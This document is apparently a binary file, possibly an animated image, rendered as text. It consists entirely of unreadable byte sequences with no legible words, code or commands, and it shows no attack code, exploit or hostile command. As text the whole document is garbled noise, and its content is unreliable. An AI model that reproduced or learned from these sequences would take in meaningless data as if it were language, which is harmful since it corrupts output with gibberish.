8���OU� ��#(�>��U�((#�z΍�6.��MY�
�G�µ�EU	Y|յ�U��B��9^�J�F\َ�CI5�~���h�jɌT���_�2 Ci�U��xq���¬ì����p���1ז ��	���T��$�����:�2M Oԁ1�6�t+�Vy���,�,W$�ϖ8֓\X�eX�q�np��9���T� (�8�����Y�T�L	7��M���"�(!�UЄ]��1��Ј#�S1�Y��I���0�+�X�`7��%�T`�͆+p{��|]��`S�xy��5�!�~@*EX0W����M۲�����-[�5W��۸��`�G	p����<�k���۩p�Y<Y_<��]؞��0�K�Z]� ۻz���90��@ؼm[�\�ݴm[�e��� `	���u[�U�b�мM��u۲5W����)�����ԥ؊0�Ux4]�kU����}^�p"@Xו]������^��^��,u�Ys ��5[︑ �n0�l0]��#�	��ϭ[���U A$#^r ���-����Ȑ� H]׭��5]��_��]�]�	��ۥ
�,�l�l�W��]�UW��_�� �]���G�IELN��M�,8Ƙ� �R�_ȃ��zHD�^��p=�+Xb7Xb'��&]���+x�'�b,^b+�b&^� ��븂#���`����y��b�;�Y��`�����c�%�����T���ۂ4G!z`F� ���M2�'4��p
�P�����e
���F~�E�dKf�5�,-���7�\�]������ϭ����_5�dL]J�?�\f\/�B��81�G?��5�ĕ �e �Q��p�]�H���%a�M��=�0zW�a �\��Q
@�'9P/���ؓ��+����`c~g�1�W,����}5h[�U.]Ufa��l8�Um���\S>����Bv���$X������g�Ph�^�=�`8���i���{�  "������]�0�M����= 	p��_�i���,0�lH�9	D�XSBX��gn������%10�uj >��h�/(Zi��lp�&���>�&^�f��3�S�'"(:��_�<L"�a��Иl��_��k��X�Q��(0H��̉"#L� 
�?�8*˲zZ�HW�J_��>c��[~6�.���k�}��v�vA�`��]h)8�� p� n�c�y��a�Nn��aY�H�����W��MJ��'���׳�a�}^���^h�^���������� !�B�c#�6�ȀbȀ@��h
�@
p��s1>Dp/>tQQ^���A�[Ӳ{��Ly�p�`��p"A���>Q������^i>��6�����0S8�T8��q�q��q���q�r�qG�^�<A8�n�����ny� ��+�$+Ǎ���"(��_��1��2��1~�A�ꇜ�7�2g�׭�2�s@Q-�5-H�+�4uY�{
 �rD�p-Ǎ_�-؁Y��Eo�Ne�N��J�༆��q�zs;�����N���g�-��5�S���u� H8�Y#��Fyr�,�� ��+Wtq �b�.�bp���s�s8_�~vj������H���nP�#�t�=���>�:Got�捾�<�\��J�}�?_/tH��+�$7�ώHP�0:���T��.k�f� �2g��+��k�������8�����^w�����IW_���0 "(!��ՃqXj�x`0������6�$�����vs�u�
R@�W�6��k����D��H�o��3�v��W������i�o\ϛw ���u$����wD����,Nc��-w�t����I�+8m�
l��,'ↂ�x�-w:uq_o1�]�>��1�#} ���P�9%�ؽb��UC�#m��o�vyR,�җ�<V"�������?q�]
�n��ĔT�/��n��{�zx߂T�)+�� XP�D�  �`g���6�F�.Z�����E�:?����#(�v���S �gS(����=z�7>�gp�?��,J�""ȗv�@�ʎ)R��s0I�4 L��`���Ä%*U*�u-���
$(AD67m�y&!��ReQӦ� R`N2 ��~rb�ej��3F��)!�ҠA�8b���#b��9b��A��D����;�@J�F�Z�<BZ �¢%'S�.ٳ�V����IS�A�%�;0���t�A7҂"���jGke�I�N���HϞ"�]��f[�Y�̂P�"v#�Prc�4 VB�>(f\a��%�&���Q�"ܘH��h|���h��Y���. `��T1��K�e�_eJ% ����5�p��&�!܈���LX��-�%E��@Ki�$����Up^� eG1n(w�AW Z[EUv�A9��\nH�$L���kQM�@"��[W�I !��hG,T��X��1k�_R	���v��b
;��N؈
p���J��XA-��dd~'�p{R��ӉJP&A�]�
PZ���rX�	���$Z�y�R"�$�ŇS*Lb�mGY�r� ��Iw���� �F* :K����0y ���6�RvD�Yg�ZVPJJz/U�jAl1(誘
	+�I8�!j�d�u�F0bEv��y*���U�Ā6 - �B:0v��l�Z&���NY��ȓ��B���M��'���b 7Ϊ�*�b�[�Һ�Uv%��_H���t���H�@-�5�X^;��E?IX�9[�ǀ���M;�9ޞ��k�%�&�kfn�������8��$�5�S#'S�5=r��L¤�+��е��c+Y7Q�rT��
��qޜB��Td�8�7rRsFQn�|S6AQ�J�=!��� ��p�a�a�qM*u7gee�\�;������z
�@yd7��J�E?] JD�`6!�߈�	H����Q�V�q� \!_���Q��7D�wR��`�SX�:CZ2h��.�؝��!�}o@�R���5����#���:�r
����~�������'C���@�=	���ԑ�ǽ��(D��E\v��L0��)�e&ʍ�*s7`p���j��G��s����  JP�7���'�Y
8�|j9fBW����$�(���v��n�]��r��T�IوF*�!<��A�*��c��-� p �0�y�����s�+!�(`��	3�4ь���R�Ln)*��I+��Ie,d()7R�"S:�40 ���>ArthT?  �����f<T���]s��;�(�U#�!L]�ApF��������L��On��w��6z=^0� �ۃ7*A���? G
4��[pT1XsH,�)������&�$+3�a��s�ӆs8���7�h�(Ƌe�v�TԲ1;�0�>�H	L+������ꃝv�${��h���3��S�9���4�thp���#�i+Gꪷ8��# �_��1?����G ���I���?���I����
��N!�-0b��a�6�La�F���P�HV��K9�U9ӕ��R8���3i�5ʌ�D��E( -"�������,:om}�ӨTaeb��L#�����.[��J��S4i�B��z�roa;���-�ƤLI����
�3�"�;� ���l�����
Z��=����`�*�`�H#��A1V��/�,�V�1�+d��,|���h4�o�z	�����C`B:�[7W��-�����8ܥO0�B�}e!`f�'���&Tl`�Jв���ۑu8��LA�ۋ�Д��|9��� $pqH�-_Cы�L�v�i��PP�0�0��<��2@wm��慃yYl�(�`�~{�+0a��n�����⸇~��vم�e��� ��!`�QX4�uS)F!gN)(�y&�	v�.ta]��.F͋D�e��$h�d�b�8xb�!m G�`�-�>��y���h�I�@?^�NF@i|�C�^� [{C8�n��-����g������BRQ���L�$/ ��{�H��P:_|5�2Α��i~a��8\�p4�w��9~ ��@h�+l�"��
@�|�	���2P� @V`s1OAl^L.�	0��Ԡ<;�-pT��@�� �N�7�����`�p�#_��O S Dا�0 ����
 ��`���n�In [�߳�jZ��x�bT�p'�������:�g����@���+�2�_p��LRٻ` O�����.@O�w�������~�ȹ#Ђ�$쁁��]��A�� ����U�y݀J܅[EAT�l�5\�!��.����0�/�B��N��l�,��=	��1pï� $�\��
,�`oDۯ����	�����ş�Q�]��",B���!x /�#8���!���͞(@(�<��	X�DE���y4�J�V�]�5@�X@H0�BbL ڴ �Av�XhA @��,�!�L�F1t��*lAh_�������[�uL],D�*�( `0B�_Ђ,:���/�@���@'d@ĭ
�A>���]�ř)
�&`�0�(HH4_�@��D!�J��-�Ɂ8���/����$@�+@&D�'6�](��(���=!Lݜ�"�ɢ�A,$B�b�,��"*1nZ�X @lD   v$��H�B��� ��$�� ��5��� *�)"�@;�JV�� U�F  $���[����9�i��=�[���Y���\,�"."$-te8�� D"`d *@�8���F�er�T�!��C�id�%���%f#���y1@�����Њ0" �c��O� B��O���eR�"v4�nA�At�"T���"idB&$���9 �\YF�8�	�m�]�@YdE����I�J��l.�N�#�(�l��5�`������Nb��9��/L"J&��|"��dA�t�Al&��b�h��A���gAޢ|��}��$�/8�/(�2�@@*(薁
�
@��� ���  ���F�
@($$�A$�c��+�A'|B'����!����x^ԭ ,Db$
hh���(���i^>�c(6 	4�.i$��.{�N@L #t�:��Z�%�� @��@D �(*4`�����i��)��)1��Y~i6���������)�����)1×��Y�i���ҩ��i��)�����6j�fS�������"ꘒC@  !� � ,    � �  � 3d w�`�*<�p�Æ>T�UB�2j�(0�ŏ =���!B�?n\�Q%G�'[nD���ɛO��g��6���	�A�P�A�
%ZaK �BuJ5�ժ&`Z�ӪUa�,�S��U�Ĉ�Ŷm۵l�x��j�XLb@ں*N��b�nI+f/�8��,Z�h�+Hv�*6۠��W+��m '�]��!�+Q2**UR����׭��=[��۸s�&S��9s~����_��$�U����Ћ�r����)PJ�`Θ$I�@�I2��W�KC>Eٔ7S�������of�ٯ`
��A1�a� �
�\/s(�F%�"!l��&�n���[%d��FP�2Ɖ�!��,݋�MI�0��`�w�̐�+̠�:dG��1��B*`cx�ƐC*@�
$aA};&��`�E����/P�wN0�Bʶ��q֙ڝ��p�z�!00p'Ba(!�0�1F��8�`x6��ʒ:I�8��Gy����+���%�*� P�� I���H�cTA��0�2�
!����M ,���i,j|��*���x���h��2��E�X*�`���ZC�S�S��������V�	[�+�"ÀA*����N�Y��v6�l��{,�Y�s�JH���@�'�Ѓ���C�1`�.�6�ת+�f������
&��P����"��j,�t�B���:`���YI��r�#�	��2��ZW�hwP�#��䊼��1���O�:&-W���˥5'a+:�R�E�� �0  ���P-G���y6K��}��,0���):�^7w���<��r��OR�.��Ze��n�":��@}��� ��m��C��񗓽 �0r7c"����Tр����¬��b�1&I�=��`���V*0����pdK��0|��#��,G�~��`��X��9 �y\P&  O;��Z�����|�Ѐ=���P��b X��Q��b`�$` <�R��W(�����< f.s'P\�V�D�5��`�>Z�(�Aʠ�5ch@V ��}�L� ��8  �,[��xDҭA(�;H�v��	Y��Y:�5�q��b���,Bo"�忏� 
+О�IFl�	�|�� �ohB�(!#>v�0��������>����.��5�g��A�GL����X�:.��f�� (�4�.�0	a��@�~QRd�`�8���r6���D�9���'� �ҁ�qJe&ә�h�ǶF�/�p���I���c[l�4�Pf��
�<�D	*29��>���Y
�9�y�xG9�y���%E)JO�Ru����2 ���=a�*M�;4!��@P� ��
�����B�@�-0թNm�T��TF��9e�:6@�*��d	�R�Z���
Y��+��^
� �<��}�	,ͪ^�����rQ�o�5��(E �	����6�`�P)KO�ٔv6���hE{��� ��`��q���#X1�����]�Xk(� �4�'���0Z����&;LH�T�#=itKݑ֖��ͮI��`�����ݷ����� �E�\�Q��T���Xb	����@�����=��X.e�%�Z�׽N�^��� EX��N��P�&B���T�� �b@�����+e� [ w	pP-��*��7f��c b�eo0/l�ڃ-�"�hf���P�j��\+��F80����Q�2Ԟ���
� �K8De�W/�4��ڕnN��`�j7�M~�:�� * ��1�&��o��r�X��1�S�#��|�:ѓ\Yd@ø�V�S���s�A���!�P�Cu �)�Q��Z����x42���^��ֻ>g���1��U��&
�ۜD5�9�� A�*``ȵ�s���o��X�qK\s���\L�v��l�@c�m\��� .!��{��������o�;ҹ�+V	2E�hK�C�Q ���ٿ�^z�8�2�y|4�E,<b ��e�ǀ����X?*�+xC�7��5��'���z��@9����¨���0���N'z~���� KB�|��KM`ٸ�`�;X̕�#�~�# ���08aZ~[�ot�r>hrQ}�%�G������G<��JT��Ѐ'���gg��@��1 UX�bЏ���%��c�4���;��x����p�����%@��k`r^��h<ھ�����bp�S��fA�������/!InĲY`����5����[(��,6݃*�>�x��赮��_��Z?-�T�x
dD����PxQ�	��{�PY����nm���k&�G}�@�3@+�ۧ\ +@.' �}@ g����p�a�2��z�(�A �	98��w�G(:؃:���D.p@��P6Q`j�`f��|K�h0o��wk�1  U[�D���pv���P��� ��P���g�OĶ��S.���9 �1|p r�0B��	�g��7B�0������m �nh{"Qg���n�`j�� )�s�v�	�h�� c	����� �3�xd  ��[xxq �H����XF��cx� � �C:b�p91Pٗ� Fw��{x��< P@yx�e���e�p$XCEq��p� }p~�PS�}g�	[�!�{�'.�Џs�{�0ipO�8|�n 3 ��
w(m@����̸%�pU�y�����%�cSh�#gg .vj����	��Doi�'B�l�B�Px�  `�Z(>'�>�ר�k�TDZ&7IP7Hb��@ 4��vqpv��a�pdp�&BBY6��Gd�N����z�/����g�mgS`]vo{>~�mh� 'P��+`pd��ptg1���ЁE��2Y��)��^�G��k�Yk(�m1�s����<��p��t���`g�W�\$���vN��oi�[d�И��RRē�pv]�@��2ZR�� �Ќu��"2q�P���P��P�i��i{t�����P���� T�8r��j��	��	7H��J�pJ%e��f�	BIX+0�]�P�$��P��=°I�d�gY3@$��*��*���@�R8o$�BEU��p�^9e�����b̈́u�@1�uy1�"�\�Wɤ	5Pt�R;M ��@N{ENO��G]+��O�%$��H'��Jpm�C U ��1U��9VR^��=``u��ă���J�V4ZN��5PZ'�UP4�R(��pTSc�%eHl!�*:a�	@ �h5TC �   @m�� Z|U���J���U�fcc���|�W�m�Y$e Ru�Jr��{E[6�W�tZ1�`H:b��� ��
� ��,�:R�q1p�)Z�{�y��1Q�b'� �']@���p=s�jF.1��*�������u�5@߷1��W�s�6�DR�,�	�@U���od�`F%�
��`�PH<+w�e��PP
�.1���+z�r"�~�ZN�_��Y	e�e5t�@tY�zRM	2���Q�J�P�ܺ�*@ h 5��IRnVRG~d�e`�R� \5@�dO� 	{YT/�\��18�LW�rrP��P}�P,�e��VVdW�p�� ����\6>
��
;-�	@�`�[�� ��1��vDN�T��&@< pdʤN� Q��	I�U����jf8'��[\����x���LZ���G뀘e���tN���N�TY1��87�"�ZT�a��U�c�[�T���i��S`:6P�v���S����e�{���f!S9 � �@��Լ�6k��h���U65�m-�	��	�Yx�0�=�	
�*S�%�`��Q�p� 
Y8��[�do�iUנVv9lFx0�N�%w.�G�����J0L(+@ ���p �p���#{w��~�[��	�GY2C2��f��{u�3�@X�J�mJE@u@��9�G�� +B�p"�	jIx@��K�#]�	��
<x ���.��O E��� �w�ǚP'о�'�[Q!*��� a@�p���p�>HU ����B�0�����w�ec�@Xpo�Er�>�1��'�v�'p�g�OЃ�`	��t�7xx$� X��vqп5��I$��(��>���<L���'�x�� �p���1������z6+��(�=�e�GJx~�O�i[���+�e5���Z���@�@�>�o���,6���l���?8�*$2'��{���K�ll�)��:��÷�96'@ '#��'�
�����-�P�(}�\Ք���x�}�0E%�K��Y}6������H������� �$��.���0���	hN=C�s=0�i�o��v��˘���}�x9ݨ}�
�Vp��l�{��E-�o�Wx�r�̸WL ;F�a�c��@  ���1����fsGp��s�֠��{1�w��#�i�P��\�g#�����}� �`	U�F������t")p׌P96��2�$o0$3 MU�
�(�r`��썾�G^���G�Џ����-'��#2|�r�VB� s���'Y��0�15||0܃�����ׄM��6��=7��
H@�� � ��[��;�	�[k�p�q �1�0���
0�" �dk�}ٴ9X̽��rD60[�h��iU��P�b�: 	_��(�B�QCI��A%I� J�Y�-h�
+�f� z��ɰ���I�P��yc�Bm�v���LMZ`p�B �@   ��D�;5� 5��O�P�~�3��cF+�e0J��ꁴ"��.���@�@C��� ��Iơ�@1�	}�S� �7| �LMơk0������#E���<����P�^"�<C��}�S�7G � n�N(��� JB�7� p�*� �]y"�Wʴ5 2�p`�4�"C�\����X�Z�*����Z6 ]��z�G8<]�
����1�E��頗C"�pg��y�q ��DUi���=`��	T����f�z�ecL1��u� � ���5�v���O�R����ze���
���N|P_����p��"��
�EX�p� \���4Z� `�ZjD�e Z}�QT�2V_Rc�|�W]���Y��"3P��in � �ЩrpZ�A�9���U��*���|�
�DJ�Pߐ����MÇ�5%���X��y�?�o�W�9��"�q���| _��8'����(D�����1pb��L *�_]p&Z�D"�_���] (+��b��	/���@�@�khR��& =4�1'�$!u�P0�y�X�qb�_`�Z��G>1l�`�P�υ�j�d$/�����d�p��uJ�B���"Su���!'��f��Z�+V�Ү����ϨOٲ]�֧�w� ��1c �����͔	���9!n�8q�-����c̲GV��x�6����gԩ?+U�Zu<u�2j<q����ӮA�֭��߮�a����(P\�3e�a��4�q���"E����H;���={≆��go����5m������w<�~ �@��۫���#����c
��HL��X,h���`;5�����Gȳ�M40�=a�i��F�f������/Gk�Ee24 �tO�sf��00��(�)�|.:M^�)� 2� �A�1��a�O�Q{�Ev\�3�5�D�N<���;7 ��n���:KL�DB�T�tN�UTNBQ<G���0(|�/��g�N�� �焖`��V�q�;���d�O.�dǞ�~�e`I��5V��\U��am�Yg����x�  ����V�� \�-V�\�KV߼UYw���\�<�a���	Fi��*V�  8�y�{�இ�6�^�}wb�o��]m����d�A����8D�`P%  Z�L���s�u�& d9�~����^8�	���{�@�s�f��s��:j������ﴓ�s0�k�7L�2SnC�$�EN `�a���e|cn�5����5�@ �<�a�k<��8��s4Ycf�N���{��%g�r�/�|s�`��<�v�7t�4�s���Hu�-�� ��bn۷�� 59�����υ�����l+sL90� �eyb�-�N���|�����>���$b��BJ5ï�P��)ΖgtH�e�s�}��m�%4@�܂��G�ȡ
�@��+�`V��f#��z������}pp�D',1Kt�{�@'f�p���K�,'��B��ܹ�v@<�=�72� ��* [D��bQ�%���iIml��i�z�	�b���[`�`C	�$�j�>���h@��f�=j�V��y�(a	�|"�H+.A	Jh��ؒ.��1�X�� ���
)@d
L)�	�2���� �ȈÒ �N`��l��6��Ȫ�%���w�A��G �>Ā󖇠
"����'&)IE�>� �@7���+��d�X��Lz񜢒f)�H%����,�$�X�2�	�Ո(�3t�v�Ñ�� �� �(���sC>��aV�
Ō�v��{v���L�$� ���{X�츃,���� Wx�L��"&�'���<�PS��.LP�	!t!��IC���80�tS�Rr�K�9 �>����0p[��7BЈF����8�!>�5�,)I��Vo`�4�t�~��rhU�z�LZ@����=wpT�
U�{U��`��b&�q�I�0���s����F_����
f�r��h�@�
W�F����&Q9��I�t	�6? �� ^"��Xu]�֔%5�H5{��^V��<��� �����������#`X��-��%� n7<�сq[�[SWn���k
��TS�7XnK�	Ӈ�����k`�U �D�$7O���=o(IIJ�
��%��^Ĥ2����
��Ρ��QY����ֶ��M�o�X�՞>8�>��$7����� �\���ʚ�X1@B� @:<:��0~1*���U	#=���OъV9c�å`Z�͡����0H;ad%c�+��[�b�>p\��M��l^后�.�
�Բ$w�a.�����8�D2��!�����CQ��`|gA��m�G:N����XU�(�tQ��&B�ə���fP(8D���	�L���p���y`��;�	-�(A� �ִB?�(*k�Z��YƷ���!��4;H�L�(4%Ɖ  �;B��:Uې.h�BCH�ۗ\ZN��� � ��)6� tS��N�{ %ܕ���K��=���_"��PA@�7@��T+8���	d�8�:2�:}C�),�#c�ޑ�Jw<	>�2��OW�@	�V���DK��E�!�S��2;z�V��7��8�t�`;�4�,�3�"\�~+!

P�u����ä�%s���^��շ��~p���|���pEp��F��{'ŠA/�����R��gf ��pC����5�x\��/U�)�.9P��=�Q�k .�5 �:h�9���+7Q�?�' a�� ����[���8	�9�����xX�s��x��˕���8{�H��Y�B�2-ԁ��s=�b�0�2;�z�a��2�'�	� @<���)�
�A��ɕ5��ˈ�d%-x�(�����N��9Y؀H����5��� ����C�ш��*6���`?�������j�( �-8IaІ> C\9�?<�8X�[a���\%�:C*�8�	PD\9��8��Y��8x��{��p nA�[R=ԉ��K���/8���8O�.�.b=�{�8>h�w���3�,� <{�e���8�ɓ����]�R�؂��EɛLaA\�j?���r4���� �  �ik� I��(�Aa�$�Y�����R+�q�d4;�jAQ,H�X�8X�*�'Є%�E͠�严�C@�Z��"�x\�=����;��a��@��F�3A�{$�5�̈�a�RY(@!�I�z��А�2�F�ఓo�X4��Õ�M��B��\\�]�� �����M��`Y`Eh����2���XM��/2�3#��a��xQ���BF�� ��P6��MDW,K)I�X���\�A��2��`��p�y��"\H(��DvX��#�VP��}�% ��썥h�!y�]T;��DH�K�y��ڮ`� ��a���໏�{��H��˞�dO�x�2�>��o@��@����-h�VЄ�@�8�HЩX��H�o C'9��p�\���C�S#롙��d�8����2��e�=3-59��RP�u����<��F8�U�؈" Pa(�]�TQ]�}��FH�1�s�!6�B�ŀ�����
H$�OV��؀Z؀e�%� a8�4�S4E�3MQ���4U�9�? ��6��'h�RX�w��1T%]D��N؀A�񣍔{4瘡_X�-u�s�/iL&]R&UEm�=�1MT%m$ERxcY 9x�m�u�@-UӴx�NX��O<m �?Ѽ�F�Ԕ��uB��2U^�Vkm�WE�Ml y�Uu��W�o��jE�oT#�0U`���;�G����_��-e���� �k�WmRaPC�pMrURu��Y-X[uSF��N@�VeRVPB�����z��vD��b��M�U�E�eR�@�U���M�S}���2�U�|��EU}a �u��VT�mRᬷ��3��U����?9�dM?0��W�z��N��R���\��L��P���N�LN�=[�E[v(�EF���`�X۽�o��ڦ��o�����\�w`�P��ӈ��6����z�T+OZ��HX���L��\���@����ߠ����- ��`�5�5@�3q������xXa����قN���$���(?����K�W��5BV��҈X�d��E�L�����!����bI@M@�����IC��̾������A�ӄ����V�u���Ǖ1/[��>��_Yf`:�I5ф_i�
�`�`���>0��UM`�@�������	�H�iay� ����J?X�]�S��r��8���?3��A�C��2b%*�&&�!vb"^��ۿ�!nD�F� Yh[�i �9e�FF���|	�F����SP9��.�@�!�̓�������"Nw�Y aK�
[�E��<�5�Cr�9���u^9 ��8�Y  ��wJ�eR.eS�ۡi�y�dب�(�#d�������0?(�dzx�PIL���\2Z��EքNXg~fh~�ǉ��#�A��Ž>�~�励�	���z�ĕ�9�ǅNZ�:1��c��*�
�{��x@KY�}�g~��|ք'�"�5A�>ʽ��bE���K`�߱�s�����h&�h�h{�J�-Ѣ��P�s�V�)Lvg��V9(�F�8�͌F�fZ悾�?��/��:�`YPݠfΛ�L�8h�NPjYjRj�V��B��ᘀ�_8g
@��x~I�u���)�č�|��}�����H6��.�0O9�>h������fh�隮�^10l� Bp �҅q�[�'@^����*��"�p �#�u���N�NX��Q"��
Z�z�N�Y`����`��f��vm���m���ހ.؉$8��p�<�E� $�Z[d���8�܀zHҫhO�0��[�hY����(m�k*���I����y ؄�������ou����ͬ �o؉kI�0p����_Z��������VP�m�Q%�]ЙX�ο�r�`�w\�Fg��\����ow�V}���(	(��X/ǎ�"x`��ڮt��ڀ��rՉ�Z�O$5o�`�b�0���r�O/�Y��wp�� O����!`��1Qr	�aUԴ � 6e`H=g�6�ah�K���@�WFwO]H����в�r
� �$8_rNj�8q�U�'�"��.@�@�*Xu" �'Xt*�3y����F��wxt��6��t�NBX�6��Fv/�b�yk�ݽ!��X�5�hH���]Tu�؉wq�o7X_�īֱX(v"� uVr������:���I{�� s�d��"%���j�-X$�g��x�}�����O��8���$(�8 `�15z���`�M.,�e��[�f����E���̸�d��ή��O�H�N�&3\��9z��]��`� 9x55J��P �"�	 y��h	ǰ�0P�%��Y�^�-\��K�.9���~���t��Rc�CV��x���365�P3i�������$�'H'�Z��7P K yL`^iش
��Jj�5P���'՗�������$�р2H��q�� 9BȌW}u@�.��*`�oj�^��(�x�ן����P��w���4����}X��=(���da�I���iCaё���?��<a�D���	�iH� ��~��a0�&v��c�AC�%6x��sU&N���C�z,�!�+�0(H��%�4�� ���	q'0LX�g	9-Բg��C��d�c�¤�0jր�&��F�`����	 G��"EJܒU�և���5���ż1��!�Oԩ]I���$�AI��T���
 (�Ĉ!n8K6�ka�Q�z�-*�@��I-j
����	1J����ʄ����c�,�#�lw�����`��=?��F
4 01vɠR2(&�cᄫE=�4-)�p��6p��u��^<7���Y��ZE��[zq�D�f��=!�oE�#���u)���1S� D�P�}P��֕OX�Q ##U�Ѹ�	 `�9P��m��j]��Q�}d���qt!U\hR��`�Cb 8Q�	x.��B�`p�yI���_O�%�H��G�B�5�BHi Nt�Y޴��j%�[pSN���p!H��c�P��e^#l��{t���Af��)A֐f @?~��'CF�J8�uYe�밂i�ȍ���(���p\tQ�S�6Đ=Si"�q�A���c�Q\��\?�z�`�#�f�����C@���Î:���oC_9�'@�E'������2�kl�@h)۠@�F�,�d+R<�3�D lP�V��ԣ�IT�B�4p3#5OL ��ĩZ �X�&��II����U��:QK͎&��TR ��0	1$5�a���&�<���gY�]�&G]4 wU�-T��QO��-��qm�D�[ p�sa���@��R?a�z����L�U�:�j�:\V q� +���:�|���_�N�R�C���!���� ������=��Q��쵃ͷ&kN��V6��+Ƙ�����C���WI��~���S�P 4P�7�hrA�����?������Ѿ���~ߨE�t��� W0�!A����`��>
�y�;`�C�0;VЎ+��C	��� �(t��� 	ǵol�� ��C JP�x<6�@�dm+�#6 �o����/�� N�}���
|׏%|)1��A�./��,�����9C�;��E�I�eX��DM'G���� �R����@;��E	
�O�#�8�.��l���v��D �EJ�FW` n|���|c��P#�`�@
�Oh� V0�ZjR���-��x�q��4&=��]n�	���[�at�dXwpB �,��)1��W*��"�ر��
B�$�X���8e����y�'������
F�`r���������B�p�21�h�� W�a`��R�e� Y=P��غ	Z}vi�.�<lPe��A>��Y0�Y�� � ��5�
�cR/P�n�S$A#T�.qF�UP�
@�Y%Q`��hF�s"U�`�
(�z,�p��Q��9�~ɋ�@��*ȃ_������L<k��M�PY�vRC�<��T ���<�.�#+8A,`�Ya`��sʃ���k�{G<�Հ��S�ib 
��[��!��B"����0�I�a���g�<9 |���淆C��_gC�+�2
� +N�Z�Ҭh *)⵭PM�0��N�Mx�g]%Xw��τ\�ja'�1�~��°D�2��Br�����JD�P0�+�%8��$/�D#B N+������Z���ܴ0�<!9ѓ 6����a	* Ad�U��F�Pp�4����@%�Dr��2V��9��L�]Fa��B�P7�!���qڀ'��\X�Ģ Z���*��h܉�`����|�PR��j�Z،Z{�7at� ;R����=t� ��'R ��4��
���H�c#�@��r�ʻx3��\�9�oƶ��|�@����
�2��Z A2��8_��}]�+u~@	K��s,�߾Xf �&6�^b^چ�fG�mTsX ��.�$ v�
=l>���_����6g"��0 ��-!ʟ��ǀ���C�� \������n? pq���QKf�� o���K��'H�e�{ (�8-���N�۰�<l8�a_��� �@���Dr2�a�@�h�@6j��!:���U��nK:�k"�SR[�ŀ Nn��)�� h�7~b��XA�����= �â2�c�Y������M6����8ġ
>0�� �������1���;�Sp !�^vW��H�,2x�Ёp�; �$�}q�
�9G����NpsB���s�x����8N�V�lP�",�F2M��ރ����}��0���A�a����m-Ђ(�2x�0�� ��]D`��[�9D@'�Z#T� ��N�VI���By��p�ƽH���L�H"��L��m�f|�	ј�%»qۀ���� � ,�B��!�.T�������*�(�%�����:�$�8�Bƹ�M@�E�!���A�����8��͍�B���y�DN�!�I�/��Z$�9Y�U@�@�X�� �\"�E��9 ���Z�D�@��M�U��Ia�aBhat]��,���B"(�0à��_�,,A�AY,��i�N4_�\j݄8D���4�l��Dڡ�O8��iA�X�/����Z���i�f#,`���
l��=����`&l�bB�q]�Ţ,z� ^���/�b��'d *�P�-�[�--(�D
D́ ͕dN���H������E�\%���h�O`��$����i������
`@���e��$�S�@׽�� U��P��-`�W�aD�"D~@�,tBZ~�'tB'�A*�BĥT$ $�$��^��_B� ���^�`��A'(�|�!��l@*��,��'��e*��� �%aAD��&��_�,�$�����B��lތ��l����n6��LN #� o��%�A``V�4�r��d���tJgtF@�uRd��un'vrgvv'*��v�'yf[1LgtV'{Z�{�e�u�ub�|���Q$w��sn�u�'xZ�z���BthVg��vj�}�F 9 !� � ,    � �  � �8�
U��<!C�J�8� ŉ*N�p0�G��<��Mr\ɲ!C� Wf�ؒ�L�8YZ< p��@��3�͆={,!=�t���JuJuj��Q'�#t��]�@��
C���%� $HVl�'̪e��+�W+�©g/�EqVaxU�O8|Oػ��WU�*¹���Ҩ�Ġ4�4�TZͺ��׫O�I����D��[�v�_���%.��9c��eL�)�� ΁(�����F��1�������ott��(�/H7�<Gu���F�П?������
�p���`m
���.qr�8���|�b��M�����g�s3$�3@0�&ި�3�b]"��ǡg��r~ ��_�
i� � �A!z��`̑�J(��!�@��1`������K"� �sI0&3̠�\y�uÌɋ0&��h�<&aAx+d��|CထG���L*9�j�(��{��re��2F����a��Af�c �0!��a��~�v�;��\i�s�����@�,j�
���DJ�C�2*d�����_�i�E�����g��
�0�ĘlG'�
��j*�ET	l{��2�47ų����ƺ8C�K�J��� &��餕v��Nf�.�-�d%N�� �j~��TP�[,Q��{�r��ފ��' |�t����T��/�u]�) �	� q��ql(�Æ,r������Ij���l�-�Z����A�"��dܼ��EW�DJT��χ(�- D�[p!ؿ�b
7���5��2I�_Ë!|�(%�B������C�'��&�+|��gP�Wi{����RK-Ҡ��43b /��1�l�Kԉ�1��T0�Jr���/��+$�CX E�?. �!v�~:� ���C�	��`�1(�nw&z�.�n�#p�.!F��yϓ�� )\�_8]�x�'���Xa 0�I�a{�H%�d[,a�җ����)�> @`�G��� `��h�*N�����3�U�atRƱ�c�&>+d
��,`A�)W��PE:�P�wD�4��Z�1�	P�����
�p>���6�	ȅMc@�!���V���5�q�T�8B4�������+����`�����`Lm:�ĞƐ�W�-������bV�&�B�����XB�H2���;N�)�0��>��1�"�0 7LA����j�$�)^ 
ԙ W�F<��t���f����sV�jX�Z?�>`�=,B#���_��D��HQ)��&8�4z�3t4g�B� 2Tbj@]1ܐRFã��	�)�6���a��7RQ����t��P�*
5D�W�BD�	H`�ݐ�	�g���NטD鮑բ�b�]���-�(R(���8Cf����,��R�Txu*^�q^�N
���5Fz��6թY0G6�P���!�m��������$U�����Hi���yZ�%�껆�CVB��4�V��N�kn%�[	0�K�jB����b��.S�э,���	���[(a�  7VHőR�X���6�Miw�^���h�yr�-l���ÚTv�"���G�l7~ܧ>U��-^� QKTB��D���F��$�ϖ ��௡�$(E����8Cy=��G�!�!.q�E��#C�/p�x�F(4P��lK����	N0n��`�J���3�'7�#����G�
����@�j���s��g���6g#��΂��|f5_����H_�(��:Cȑ֨��7EHD�ҥ���E��`�Zl �	�(|إf�R A6+ЈRW��<rp	��U��IfrSWMk�2u��F���)@��`�kա�����yw�iI��n �4j1�����s�!j��!h�v1�2o�ɺ5p������ڷ�n2���Ԩ溴b ��x�A���Y0B �R���_�n�:ܹн�2G�l4[WNE�kQ]/�0EJ�}u���������;uɑ�uL�}�G���
P �Z�HC�N�� da�Kͫ�%��hD��<@��q�;�Q��"k�M�AW��a�nך�,�5��[��\��m������@&��_S�b �RQ� ��np���
)8^�2�������A��6��>�W�!F.�����VW��lOz�[�`����s��j0�����S+1�ܢ�H��i�f�
�#
�WuT(�٘��Q>���|H��@v�7u�t���D�`y�y�wn���ۦ�{��D�D��|#��@, �і��GG�[��|wDR���5x.�W�`�_�v}=t��j%�dMuGp%A�
��� �F�`�gY (z�K
��W
